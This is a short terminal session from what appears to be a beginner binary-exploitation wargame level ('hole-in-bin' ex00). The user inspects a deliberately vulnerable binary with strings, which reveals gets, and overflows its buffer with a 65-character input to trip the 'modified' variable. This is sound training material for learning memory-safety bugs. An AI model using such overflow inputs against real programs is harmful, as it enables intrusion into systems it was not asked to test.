 user@hole-in-bin:/opt/hole-in-bin/ex00$ ls
bin  README.txt
user@hole-in-bin:/opt/hole-in-bin/ex00$ cat README.txt
This level is completed when you see the “you have changed the 'modified' variab
le” message.
user@hole-in-bin:/opt/hole-in-bin/ex00$ strings bin
/lib/ld-linux.so.2
__gmon_start__
libc.so.6
_IO_stdin_used
gets
puts
__libc_start_main
GLIBC_2.0
PTRh@
[^_]
you have changed the 'modified' variable
Try again?
user@hole-in-bin:/opt/hole-in-bin/ex00$ python3 -c 'print("A"*65)' | ./bin
you have changed the 'modified' variable
user@hole-in-bin:/opt/hole-in-bin/ex00$